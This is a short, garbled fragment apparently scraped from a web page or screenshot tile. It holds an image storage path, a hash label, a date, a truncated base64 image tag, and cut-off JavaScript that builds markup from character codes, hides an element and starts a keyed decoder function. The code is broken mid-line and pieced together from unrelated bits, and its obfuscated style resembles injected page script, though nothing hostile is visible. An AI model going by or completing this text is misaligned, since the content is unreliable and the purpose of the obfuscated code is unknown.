
🗂 Hash:
dc749132dc0421bfebe5
2025-12-24
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQA
{m.innerHTML=String.fromCharCode(60,100,105,11
ui').style.display='none';var dc=(function(s,k){va